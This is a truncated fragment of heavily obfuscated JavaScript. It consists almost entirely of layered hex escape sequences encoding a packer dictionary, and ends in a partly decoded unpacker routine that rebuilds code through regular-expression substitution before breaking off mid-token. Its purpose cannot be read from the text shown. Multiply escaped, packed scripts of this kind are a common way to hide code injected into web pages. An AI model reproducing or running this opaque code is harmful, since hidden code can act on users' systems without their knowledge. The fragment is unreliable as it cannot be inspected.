\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x3